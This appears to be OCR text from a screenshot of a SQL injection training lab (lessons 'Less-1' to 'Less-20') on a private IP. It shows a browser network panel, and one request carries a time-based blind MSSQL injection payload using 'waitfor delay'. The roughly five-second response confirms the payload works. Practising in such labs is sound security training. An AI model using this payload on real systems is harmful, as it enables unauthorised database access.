 Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
192.168.52.138/sqli/less-19.asp
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒
200 GET 192.168.52.138 less-1.asp?id=';if(len(db_name()))=4 waitfor delay '0:0:5'--+ document html 4.36 KB 4.19 KB 5022 毫秒
200 GET 192.168.52.138 jquery.min.js script js 已缓存 0 字节 0 毫秒
200 GET 192.168.52.138 bootstrap.min.js script js 已缓存 0 字节 0 毫秒
404 GET 192.168.52.138 favicon.ico FaviconLoader.jsm:165 (img) html 已缓存 1.14 KB 0 毫秒